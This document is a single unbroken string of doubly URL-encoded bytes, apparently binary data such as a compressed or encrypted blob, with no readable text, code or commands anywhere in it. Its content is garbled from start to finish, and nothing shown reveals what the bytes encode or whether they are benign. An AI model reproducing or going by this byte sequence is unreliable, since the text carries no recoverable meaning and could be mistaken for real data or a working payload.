F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512